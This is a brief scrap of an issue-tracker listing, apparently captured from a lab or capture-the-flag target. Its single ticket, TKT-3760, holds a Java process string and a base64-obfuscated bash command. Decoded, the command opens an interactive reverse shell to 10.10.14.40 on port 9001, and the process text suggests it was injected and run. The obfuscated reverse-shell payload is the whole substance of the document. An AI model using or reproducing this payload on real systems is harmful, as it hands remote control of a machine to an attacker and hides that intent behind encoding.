 ID Title Description Status
TKT-3760 byc Process: Process[pid=2816, exitValue="not exited"] Command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40MC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i} open